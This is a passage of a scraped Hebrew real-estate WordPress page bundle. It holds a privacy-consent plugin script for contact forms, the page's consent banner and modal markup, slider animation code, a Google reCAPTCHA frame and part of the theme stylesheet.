    }
    // fallback to white
    return {r:255,g:255,b:255,a:1};
  }

  function luminance(r,g,b){
    var Rs = r/255, Gs = g/255, Bs = b/255;
    function lin(c){ return c<=0.03928 ? c/12.92 : Math.pow((c+0.055)/1.055,2.4); }
    var R = lin(Rs), G = lin(Gs), B = lin(Bs);
    return 0.2126*R + 0.7152*G + 0.0722*B;
  }

  function contrastColorForBg(bg){
    var L = luminance(bg.r,bg.g,bg.b);
    return (L < 0.5) ? '#ffffff' : '#111111';
  }

  function createExternalConsentNode(text){
    var wrapper = document.createElement('div');
    wrapper.className = 'ilpc-consent-p ilpc-field ilpc-external-consent';
    wrapper.setAttribute('dir','rtl');

    var label = document.createElement('label');
    label.style.display = 'inline-block';

    var chk = document.createElement('input');
    chk.type = 'checkbox';
    chk.className = 'ilpc-external-checkbox';
    chk.setAttribute('aria-label', 'אישור מדיניות הפרטיות');
    chk.style.marginLeft = '8px';

    var span = document.createElement('span');
    span.className = 'ilpc-external-label';
    span.innerHTML = text || '';

    try {
      if (cfg.label_size) span.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
      if (cfg.label_font) span.style.fontFamily = cfg.label_font;
      if (cfg.label_color) {
        span.style.color = cfg.label_color;
      }
    } catch(e){}

    label.appendChild(chk);
    label.appendChild(span);
    wrapper.appendChild(label);

    var err = document.createElement('div');
    err.className = 'ilpc-error';
    err.style.display = 'none';
    err.setAttribute('aria-live','polite');
    wrapper.appendChild(err);

    return wrapper;
  }

  function ensureHiddenInput(form){
    var hid = form.querySelector('input[name="privacy_consent"]');
    if (!hid){
      hid = document.createElement('input');
      hid.type = 'hidden';
      hid.name = 'privacy_consent';
      hid.value = '';
      form.appendChild(hid);
    }
    return hid;
  }

  function attachExternalConsent(form, text){
    if (!form || form.dataset.ilpcBound) return;
    var parent = form.parentNode || form.parentElement;
    if (!parent) return;

    var node = createExternalConsentNode(text);
    if (form.nextSibling) parent.insertBefore(node, form.nextSibling);
    else parent.appendChild(node);

    var hid = ensureHiddenInput(form);
    var chk = node.querySelector('.ilpc-external-checkbox');
    var span = node.querySelector('.ilpc-external-label');
    var err = node.querySelector('.ilpc-error');

    // init state
    var pre = hasConsent() || (hid && hid.value==='1');
    chk.checked = !!pre;
    hid.value = chk.checked ? '1' : '';

    chk.addEventListener('change', function(){
      hid.value = chk.checked ? '1' : '';
      if (err){ err.style.display = hid.value ? 'none' : 'none'; }
    });

    if (!cfg.label_color){
      try {
        var bg = findBackgroundColor(node);
        var color = contrastColorForBg(bg);
        span.style.color = color;
        Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
      } catch(e){}
    } else {
      Array.prototype.forEach.call(node.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
    }

    form.dataset.ilpcBound = '1';
    node.dataset.ilpcFor = form.id || '';
  }

  function enforceOnForm(form, errorSel){
    if (form.dataset.ilpcSubmitBound) return;
    form.addEventListener('submit', function(e){
      var hid = form.querySelector('input[name="privacy_consent"]');
      var ok = hid && hid.value==='1';
      if (!ok){
        e.preventDefault(); e.stopPropagation();
        var ext = form.nextElementSibling && form.nextElementSibling.classList && form.nextElementSibling.classList.contains('ilpc-external-consent') ? form.nextElementSibling : null;
        var err = (ext && ext.querySelector('.ilpc-error')) || form.querySelector(errorSel) || form.querySelector('.ilpc-error');
        if (err){ err.textContent = 'יש לאשר את מדיניות הפרטיות לפני שליחה.'; err.style.display = 'block'; }
        var chk = ext && ext.querySelector('.ilpc-external-checkbox');
        if (chk) try{ chk.focus(); }catch(e){}
      }
    }, true);
    form.dataset.ilpcSubmitBound = '1';
  }

  function injectCF7(){
    document.querySelectorAll('form.wpcf7-form').forEach(function(form){
      if (!cfg.enableCF7) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.wpcf7-not-valid-tip');
    });
  }

  function injectElementor(){
    document.querySelectorAll('form.elementor-form').forEach(function(form){
      if (!cfg.enableElementor) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.elementor-message');
    });
  }

  var obs = null;
  function startObserver(){
    if (obs) return;
    obs = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.addedNodes && m.addedNodes.length){
          setTimeout(function(){ injectCF7(); injectElementor(); }, 30);
        }
      });
    });
    obs.observe(document.body || document.documentElement, { childList: true, subtree: true });
  }

  function policyLinkHTML(){
    if (cfg.enableModal) return '<a href="#" class="ilpc-policy-link" data-ilpc-open="1">מדיניות הפרטיות</a>';
    return '<a href="'+cfg.policyUrl+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>';
  }

  // Accessibility & modal focus handling
  let ilpcLastActiveElement = null;

  function openModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // remember previously focused element
    ilpcLastActiveElement = (document.activeElement && document.activeElement instanceof HTMLElement) ? document.activeElement : null;

    const f = m.querySelector('.ilpc-frame');
    const fallback = m.querySelector('.ilpc-modal-fallback');
    const src = (f && (f.getAttribute('data-src') || f.dataset.src)) || cfg.policyUrl || '';

    // always assign src (fixes conditional logic failures)
    if(f && src){
      try { f.style.display = ''; } catch(e){}
      try { f.src = src; } catch(e){}
      // onload/onerror handling
      f.onload = function(){
        try { if(fallback){ fallback.style.display = 'none'; fallback.innerHTML = ''; } } catch(e){}
        try { f.style.display = ''; } catch(e){}
      };
      f.onerror = function(){
        if(fallback){
          fallback.style.display = 'block';
          fallback.innerHTML = '<p>Содержимое не может быть показано во всплывающем окне (политика страницы не позволяет встраивать). <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
        }
        try { f.style.display = 'none'; } catch(e){}
      };
      // timeout fallback if nothing happens (for silent cross-origin cases)
      setTimeout(function(){
        try{
          if(f && f.style.display !== 'none'){
            // likely loading fine or cross-origin load — leave it
          } else {
            if(fallback && fallback.innerHTML === '') {
              fallback.style.display = 'block';
              fallback.innerHTML = '<p>Не удалось загрузить предварительный просмотр. <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
            }
          }
        }catch(e){}
      }, 2500);
    } else if (fallback){
      fallback.style.display = 'block';
      fallback.innerHTML = '<p>Нет ссылки для загрузки политики. <a href="'+encodeURI(cfg.policyUrl)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
    }

    // show modal
    try { m.setAttribute('aria-hidden','false'); } catch(e){}
    document.documentElement.style.overflow = 'hidden';
    // move focus to close button
    setTimeout(function(){
      try {
        var btn = m.querySelector('#ilpc-modal-close');
        if(btn && typeof btn.focus === 'function') btn.focus();
      } catch(e){}
    }, 10);
  }

  function closeModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // first restore focus to previously focused element if possible
    try {
      if(ilpcLastActiveElement && typeof ilpcLastActiveElement.focus === 'function') {
        ilpcLastActiveElement.focus();
        // delay hiding aria-hidden slightly to avoid "blocked aria-hidden" warnings
        setTimeout(function(){
          try { m.setAttribute('aria-hidden','true'); } catch(e){}
        }, 10);
      } else {
        try { document.body.focus(); } catch(e){}
        try { m.setAttribute('aria-hidden','true'); } catch(e){}
      }
    } catch(e){
      try { m.setAttribute('aria-hidden','true'); } catch(e){}
    }

    document.documentElement.style.overflow = '';
  }

  // Delegated click handling — supports clicks on inner elements
  document.addEventListener('click', function(e){
    var t = e.target;
    var opener = null;
    try {
      if (t && t.getAttribute && t.getAttribute('data-ilpc-open')==='1') opener = t;
      else if (t && t.closest) opener = t.closest('[data-ilpc-open="1"]');
    } catch(err){ opener = null; }

    if (opener){
      e.preventDefault();
      ilpcLastActiveElement = opener;
      openModal();
      return;
    }

    if (t && (t.id==='ilpc-modal-close' || t.classList.contains('ilpc-backdrop'))) closeModal();
  });

  document.addEventListener('keydown', function(e){ if(e.key==='Escape') closeModal(); });

  document.addEventListener('DOMContentLoaded', function(){
    // Apply font size / font family / explicit color to existing consent-wrap labels
    try {
      if (cfg.label_size){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
        });
      }
      if (cfg.label_font){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontFamily = cfg.label_font;
        });
      }
      if (cfg.label_color){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.color = cfg.label_color;
        });
      } else {
        document.querySelectorAll('.ilpc-external-consent').forEach(function(wrapper){
          var span = wrapper.querySelector('.ilpc-external-label');
          if(span){
            try{
              var bg = findBackgroundColor(wrapper);
              var color = contrastColorForBg(bg);
              span.style.color = color;
              Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
            }catch(e){}
          }
        });
      }
    } catch(e){}

    if (cfg.enableBanner && !hasConsent()) showBanner();
    injectCF7();
    injectElementor();
    startObserver();
    var acc=document.getElementById('ilpc-accept'); if(acc) acc.addEventListener('click', setConsent);
    var cls=document.getElementById('ilpc-close');  if(cls) cls.addEventListener('click', hideBanner);
  });

  window.addEventListener('load', function(){ injectCF7(); injectElementor(); });

})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/real-accessability/real-accessability.js?ver=1.0" id="real-accessability-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/js/myjs.js?ver=6.8.3" id="custom3-script-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/js/cfmap.js?ver=6.8.3" id="custom4-script-js"></script>
        <div id="ilpc-banner" class="ilpc-banner" role="dialog" aria-live="polite" aria-hidden="true" dir="rtl">
            <div class="ilpc-text">
                אנו משתמשים במידע בהתאם למדיניות הפרטיות. המשך שימוש באתר מהווה הסכמה.                &nbsp;
                    <a href="https://www.nadlan.org.il/privacy-policy/https://www.nadlan.org.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener">מדיניות הפרטיות</a>
                            </div>
            <div class="ilpc-actions">
                <button id="ilpc-accept" class="ilpc-btn ilpc-accept">אני מאשר/ת</button>
                <button id="ilpc-close" class="ilpc-btn ilpc-close" aria-label="סגירה">סגור</button>
            </div>
        </div>        <div id="ilpc-modal" aria-hidden="true" role="dialog" aria-modal="true">
            <div class="ilpc-backdrop" aria-hidden="true"></div>
            <div class="ilpc-dialog" role="document" dir="rtl">
                <div class="ilpc-modal-header">
                    <h3 class="ilpc-modal-title">מדיניות הפרטיות</h3>
                    <button id="ilpc-modal-close" class="ilpc-modal-close" type="button" aria-label="סגור">סגור</button>
                </div>
                <div class="ilpc-modal-body">
                    <iframe class="ilpc-frame" src="" data-src="https://www.nadlan.org.il/privacy-policy/https://www.nadlan.org.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/"></iframe>
                    <div class="ilpc-modal-fallback" style="display:none;padding:18px;box-sizing:border-box;height:100%;overflow:auto;color:#fff;background:#111;">
                        <!-- fallback content set by JS -->
                    </div>
                </div>
                <div class="ilpc-modal-footer">
                    אם התוכן לא נטען – <a href="https://www.nadlan.org.il/privacy-policy/https://www.nadlan.org.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener">פתחו בטאב חדש</a>.
                </div>
            </div>
        </div></body>
</html><script type="text/javascript" src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/js/slick.min.js"></script>
<script type="text/javascript">
$('.slickon').slick({
  infinite: true,
  arrows:false,
  autoplay:true,
  autoplaySpeed: 2000,
  rtl:true,
  speed: 3000,
  slidesToShow: 1,
  slidesToScroll: 1,
});

function firstanim() {
    $('.iconsstrip .inrow .inline:nth-child(1) div.psbox').addClass('active');
    $('.iconsstrip .inrow .inline:nth-child(1)').find('div.psbox').one(transitionEvent, function(event) {
        $('.iconsstrip .inrow .inline:nth-child(2)').find('div.psbox').addClass('active');
        $('.iconsstrip .inrow .inline:nth-child(2)').find('div.psbox').one(transitionEvent, function(event) {
            $('.iconsstrip .inrow .inline:nth-child(3)').find('div.psbox').addClass('active');
        });
    });
}
var icons = false;
var wh = $(window).height();
var wst = $(window).scrollTop();
if ($('.iconsstrip').length > 0) {
    icons = true;
}
if (icons) {
    var fah = $('.iconsstrip').outerHeight();
    var faot = $('.iconsstrip').offset();
    faot = faot.top;
}
var seachf = $('.projectssearch').offset();
seachf = seachf.top;
$( document ).ready(function() {
    var fdistance = (faot - wst);
    if ((fdistance + fah <= wh) && icons) {
        firstanim();
    }
    var ddis = (seachf - wst);
    if (ddis < 10 && !isMobile && $(window).width() < 600) {
        $('.projectssearch').addClass('fixed');
    } else {
        $('.projectssearch').removeClass('fixed');
    }
});
$( window ).scroll(function() {
    wst = $(window).scrollTop();
    var fdistance = (faot - wst);
    if ((fdistance + fah <= wh) && icons) {
        firstanim();
    }
    var ddis = (seachf - wst);
    if (ddis < 10 && !isMobile && $(window).width() < 600)  {
        $('.projectssearch').addClass('fixed');
    } else {
        $('.projectssearch').removeClass('fixed');
    }
});
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jWKybsvRSAcrZu33e4r1HA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765001865300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/style.css
body_size: 7425
content:
/*
Theme Name: Catalog
Theme URI: http://www.leos.co.il
Description: אתר בעיצוב אישי מחברת לאוס מדיה
Author: Slava First @LEOS
Version: 1.0
*/

@import url('css/contact.css');
@import url('fonts/almoni/almoni.css');

* {
	margin: 0;
	padding: 0;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100%;
    height: auto;
}
html,
body {
    font-family: almoni;
	margin:0;
	padding:0;
	height:100%;
}
#wrapper {
	min-height:100%;
	position:relative;
}
#content {
	padding-bottom:130px; /* Height of the footer element */
    overflow:hidden;
}
header {
    position:relative;
}
.taxanomy .logo ,
.frontpage .logo {
    position:absolute;
}
.taxanomy ,
.nofront {
    background: #d7d7d5 url(images/bg.jpg) center center no-repeat fixed;
    background-size:cover;
}
.pagepost h1 {
    text-align:center;
    padding: 20px 0;
}
.pagepost .entry {
    font-size:21px;
    line-height:1.3;
}
.logo {
    width:100%;
    top:100%;
    text-align:center;
    background:rgba(0,0,0,0.6);
    z-index:10;
    padding:15px 0;
}
.logo a {
	display:inline-block;
}
.logo a img {
    height:125px;
    width:auto;
}
.relatop {
    background: white;
    background-size:cover;
    padding:10px 0;
}
div.menu {
    font-size:0;
}
.container {
	width:100%;
    max-width:1024px;
    margin:0 auto;
}
.alignleft {
	float:left;
}
.alignright {
	float:right;
}
.clear {
	clear: both;
}
div {
    font-size:18px;
}
.inrowf {
    display:flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.inrowf .col3 {
    width:calc(33.3% - 5px);
}
.inrow {
    font-size:0;
}
.col2 {
    width:50%;
}
.col3 {
    width:33.3%;
}
.col4 {
    width:25%;
}
.col5 {
    width:20%;
}
.col6 {
    width:16.66%;
}
.col7 {
    width:14.28%;
}
.col8 {
    width:12.5%;
}
.col9 {
    width:11.11%;
}
.col10 {
    width:10%;
}
.col20 {
    width:20%;
}
.col25 {
    width:25%;
}
.col30 {
    width:30%;
}
.col40 {
    width:40%;
}
.col60 {
    width:60%;
}
.col70 {
    width:70%;
}
.col75 {
    width:75%;
}
.col80 {
    width:80%;
}
.inline {
    vertical-align: top;
    display: inline-block;
}
.inlinem {
    vertical-align: middle;
    display: inline-block;
}
.inlineb {
    vertical-align: bottom;
    display: inline-block;
}
.abscenter {
    position: absolute;
    margin: auto;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
h1 ,
h2 ,
h3 {
	font-weight: normal;
	margin: 0 0 0 0;
}

p {
	margin: 0 0 0 0;
}
a {
	text-decoration:none;
	color:inherit;
}
a:hover {
	text-decoration:none;
}
ul {
	margin: 0 0 0 0;
	list-style:none;
}
nav {
	width:100%;
	text-align:right;
    position:relative;
}
nav ul {
	display:inline-block;
    font-size:0;
}
nav .menu > li {
	display:inline-block;
	vertical-align:middle;
	position:relative;
}
nav .menu li > a {
	display:inline-block;
	vertical-align:middle;
    font-family:almoni;
    font-size:20px;
		font-weight: 600;
	color:#000;
    padding:0 10px;
	transition:all .5s ease-out;
}
nav .menu li.current_page_item > a ,
nav .menu li.current-menu-item > a ,
nav .menu li:hover > a {
    color:#000;
    text-decoration:underline;
}
.sub-menu {
    background:#000;
    z-index:999;
    width:250px;
    position:absolute;
    top:100%;
    right:0;
    border:1px solid white;
    border-top:0;
    visibility:hidden;
    opacity:0;
    transition: all .5s ease;
}
.sub-menu li {
	display:block;
}
.menu-item-has-children:hover .sub-menu {
    visibility:visible;
    opacity:1;
}
.sub-menu li {
    display:block;
}
footer {
	position:absolute;
	bottom:64px; /* Leos height 64px */
    padding-top:20px;
	left:0;
	height:auto;
	min-height:50px;
    background: #000 url(images/footerbg.png) no-repeat;
    width:100%;
    background-size: 50% 100%;
}
#leos{
    position:absolute;
    bottom:0;
	width:100%;
	background-color:#000;
	text-align:center;
}
#leos img{
	padding-top: 10px;
    height:50px;
    width:auto;
}
#leos a{
        position:relative;
}
#leos span{
        opacity:0;
        position: absolute;
        right: 0;
        color: white;
        font-size: 22px;
        bottom: 10px;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
        transition:.3s;
}
#leos a:hover span{
        right: -100px;
        opacity:1;
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    backface-visibility: visible !important;
    animation-name: flipInY;
}

@-webkit-keyframes flipInY {
    0% {
        -webkit-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
    40% {
        -webkit-transform: perspective(400px) rotateY(-10deg);
    }
    70% {
        -webkit-transform: perspective(400px) rotateY(10deg);
    }
    100% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@keyframes flipInY {
    0% {
        transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
    40% {
        transform: perspective(400px) rotateY(-10deg);
    }
    70% {
        transform: perspective(400px) rotateY(10deg);
    }
    100% {
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
.acf-map {
	width: calc(100% - 2px);
    height: 465px;
	border: #ccc solid 1px;
}
.cacf-map {
	width: calc(100% - 2px);
	height: 366px;
	border: #ccc solid 1px;
}
.cacf {
    margin:5px 0;
}

.mobile-footer {
	display:none;
}
.entry {
    font-size:18px;
    line-height:1.4;
    color:#000;
}
.entry ul {
    margin:0 20px;
    list-style: inherit;
}
.entry table {
    border:1px solid #000;
}
.entry {
    padding-bottom:40px;
}
.entry table td {
    border:1px solid #000;
}
.entry table tr:nth-child(1) > td {
    text-align:center;
    background:#ccc;
}
.sidebararrow {
    display:none;
}
.gresec {
    background:url(images/greybg.jpg);
    background-size:cover;
    height:200px;
    padding:40px 0;
}
.gresec .container {
    position:relative;
    height:100%;
}
.gresec .container ul {
    width:100%;
}
.gresec .container ul {
    text-align:center;
}
.gresec .container ul li {
    position:relative;
    height: 150px;
    overflow:hidden;
}
.gresec .container ul li > div.box {
    width:90%;
    position:absolute;
    top:0;
    margin:0 auto;
    transition:all .6s ease;
    opacity: 0;
}
.gresec .container ul li:nth-child(1) > div.box {
    top:-100%;
}
.gresec .container ul li:nth-child(2) > div.box {
    top:100%;
}
.gresec .container ul li:nth-child(3) > div.box {

}
.gresec .container ul li:nth-child(4) > div.box {
    top:100%;
}
.gresec .container ul li:nth-child(5) > div.box {
    top:-100%;
}
.gresec .container ul li > div.box.active {
    top:0;
    opacity:1;
}
.paralaximg {
    position: relative;
    height:calc(100vw / 6.5);
    min-height:400px;
    background-position-y: 70% !important;
	}
.paralaximg.hotp{
	background-position-y: 40% !important;

}
.hotprojects .box {
    width:96%;
    margin: 0 auto;
    overflow:hidden;
}
.hotprojects .box .hpthumb img {
    min-width: 100%;
    max-width: 150%;
    height: auto;
    min-height: 100%;
}
.imgfix {
    line-height:0;
}
.newprojectlab {
    position: absolute;
    top: -34px;
    left: -89px;
    background: url(images/newproject.png) no-repeat;
    width: 288px;
    height: 188px;
}
.hotprojectsz {
    background:url(images/hotpbg.png) left center no-repeat;
    padding:20px 0;
}
.arctproject {
    margin-bottom:10px;
}
.hotprojects {
    padding:20px 0;
}
.newprojects {
    background:url(images/newbg.jpg) center center no-repeat;
    padding:20px 0;
}
.conters {
    background:#000000;
    height:calc(100vw / 7);
    min-height:200px;
}
.conters .container {
    position:relative;
    height:100%;
}
.countul {
    width:100%;
}
.countul li .goldnum {
    background: -webkit-linear-gradient(#f5bc34, #cb9b28);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size:100px;
}
.countul li .numtext {
    color:#fff;
    font-size:23px;
}
.countul li .box {
    width:90%;
    margin:0 auto;
    text-align:center;
    max-width:160px;
}
.clogos {
    background: #f1f1f1 url(images/mapbg.png) center center no-repeat;
    padding:60px 0;
    text-align:center;
}
.socials {
    text-align:left;
}
.social a {
    display:block;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    position: relative;
}
.social a:before {
    pointer-events: none;
    position: absolute;
    z-index: -1;
    content: '';
    top: 100%;
    left: 5%;
    height: 10px;
    width: 90%;
    opacity: 0;
    background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform, opacity;
    transition-property: transform, opacity;
}
.social a:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}
.social a:hover:before {
    opacity: 1;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
}
.gicon {
    height:70px;
    position:relative;
    margin-bottom:10px;
}
.gicon img {
    max-height:100%;
    max-width:100%;
    width:auto;
    height:auto;
}
.gtext {
    color:#fff;
    font-size:22px;
}
.paralaximg h2 {
    color:#fff;
    text-align:center;
    font-size:35px;
}
.striparrow {
    max-width: 300px;
    height: 26px;
    width: 95%;
    margin:20px auto 5px auto;
    background:url(images/striparrow.png) center center no-repeat;
}
.striparrow.black {
    background:url(images/bstriparrow.png) center center no-repeat;
}
.projectinfo {
    padding:5px;
    width:calc(100% - 12px);
    border:1px solid #fff;
    background:rgba(255,255,255,0.8);
    transition: all .3s ease;
    height:76px;
}
.hotpojext .box:hover .projectinfo {
    border-color:#bbcd44;
}
.hotpojext {
    margin-bottom:10px;
}
.hpthumb {
    position:relative;
    height:220px;
    overflow: hidden;
}
.hpthumb img {
    position:absolute;
    top:50%;
    left:50%;
    transform: translate(-50%,-50%);
}
.projectshover {
    display:block;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.5);
    position:absolute;
    top:0;
    transition:all .5s ease;
    opacity:0;
}
.projectshover div {
    display:block;
    width:60px;
    height:60px;
    background:#6ec074;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition:all .5s ease;
    top:-100%;
}
.projectshover div span {
    color:#fff;
    font-size:60px;
    display:inline-block;
}
.shotafim .box:hover .hpthumb .projectshover ,
.hotpojext .box:hover .hpthumb .projectshover {
    opacity:1;
}
.shotafim .box:hover .hpthumb .projectshover div ,
.hotpojext .box:hover .hpthumb .projectshover div {
    top:50%;
}
.hpul li {
    margin-bottom:3px;
}
.projectinfo h3 {
    color:#6ec074;
    font-size:25px;
    line-height:1.2;
}
.prtext {
    width:calc(100% - 52px);
}

.footabout {
    color:#fff;
    margin-bottom:30px;
    font-weight:300;
}
footer .menu {
    width:95%;
    margin:0 auto;
    display:block;
}
footer .menu li a {
    color:#fff;
}
.fcfbox {
    width:90%;
    margin:0 auto;
    text-align:center;
}
.fcfbox h3 {
    margin-bottom:20px;
}
.fcfbox p {
    position:relative;
    display:inline-block;
    width:90%;
}
.footercf p img ,
.fcfbox p img {
    position:absolute;
    right: 7px;
    top: 13px;
    z-index:1;
}
.fcfbox p:last-of-type {
    width:90%;
    margin-bottom:20px;
}
.clogos {
    text-align:center;
}
.clogos img {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    filter: gray;
    -webkit-transition: all .6s ease;
    transition: all .6s ease;
}
.clogos img:hover {
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
    filter: none;
}
.ilmap {
    display:inline-block;
    position:relative;
}
.ilmap img {
    max-width:100%;
    height:auto;
}
.zilmap {
    position: absolute;
    background: url(images/locz.png) center bottom no-repeat;
    padding-bottom:30px;
    white-space: nowrap;
    transition:all .4s ease;
    cursor:pointer;
}
.zilmap.active ,
.zilmap:hover {
    background: url(images/loczh.png) center bottom no-repeat;
}
.zilmap h4 {
    padding:2px 5px;
    transition:all .4s ease;
}
.zilmap.active h4 ,
.zilmap:hover h4 {
    background:#6ec074;
}
.zilmap.active h4:before ,
.zilmap:hover h4:before {
    pointer-events: none;
    position: absolute;
    z-index: 0;
    content: '';
    border-style: solid;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    left: calc(50% - 10px);
    bottom: 0;
    border-width: 10px 10px 0 10px;
    border-color: #6ec074 transparent transparent transparent;
    -webkit-transform: translateY(-25px);
    transform: translateY(-25px);
}
#ilmap0 {
    top: 12%;
    left: 30%;
}
#ilmap1 {
    top: 25%;
    left: 25%;
}
#ilmap2 {
    top: 35%;
    left: 25%;
}
#ilmap3 {
    top: 46%;
    left: 25%;
}
#ilmap4 {
    top: 55%;
    left: 15%;
}
.newcityp .box {
    position:relative;
    width:96%;
    margin:5px auto;
    height:200px;
    overflow:hidden;
}
.newcityp .box a {
    display:block;
    height:100%;
    transition:all .4s ease;
    opacity:1;
}
.newcityp .box a:hover {
    opacity: .7;
}
.newcityp .box img {
    min-width:100%;
    height:auto;
    width:auto;
    height:100%;
    position:absolute;
    top:0;
    left:50%;
    transform: translateX(-50%);
}
.prspan {
    text-align: center;
    padding: 10px;
    background:rgba(0,0,0,0.6);
    width:calc(96% - 20px);
}
.prspan h3 {
    font-size:25px;
    color:#fff;

}
.prspan h4 {
    font-size:19px;
    color:#fff;
    font-weight:normal;
}
.nprodj {
    position:relative;
    height:483px;
}
.nprodjz {
    position:absolute;
    width:100%;
    top: 50%;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    transition:all .4s ease;
}
.nprodjz.active {
    max-width:1000px;
    opacity:1;
    visibility:visible;
}
.topofproject {
    height:50vh;
    overflow:hidden;
    position:relative;
}
.topofproject > .inline {
    position:relative;
    overflow:hidden;
    height:100%;
}
.topofproject .col30 img {
    position:absolute;
    min-height:100%;
    min-width:100%;
    height:auto;
    width:auto;
    top:50%;
    left:50%;
    margin:auto;
    transform: translate(-50%,-50%);
}
.projecttitle {
    position:absolute;
    bottom:0;
    padding:10px 0;
    background:rgba(0,0,0,0.6);
    z-index:20;
    width:100%;
}
.projecttitle h1 {
    color:#fff;
    width:70%;
    display: block;
    margin:0 auto;
}
.iconsstrip {
    padding:20px 0;
    background:#ffffff;
    text-align:center;
}
.iconsstrip .stripicon  {
    margin-bottom:10px;
}
.iconsstrip .striptext {
    font-size:22px;
}
.iconsstrip .inrow .inline {
    overflow:hidden;
}
.iconsstrip .psbox {
    width:90%;
    margin:0 auto;
    max-width:200px;
    top: -300px;
    position: relative;
    transition: all .6s ease;
}
.iconsstrip .psbox.active {
    top:0
}
.aboutproject {
    width: 95%;
    max-width:650px;
    padding: 20px;
    margin: 40px auto;
    background: linear-gradient( 135deg, transparent, transparent 23px, rgba(0,0,0,0.6) 28px, rgba(0,0,0,0.6) 100% );
    color: #fff;
    font-size: 19px;
    line-height: 1.2;
    position: relative;
}
.hevlogo {
    text-align: center;
}
.hevlogo a {
    display:inline-block;
}
.hevlogo img {
    max-width:calc(100% - 15px);
    height: auto
}
.aboutproject:before {
    pointer-events: none;
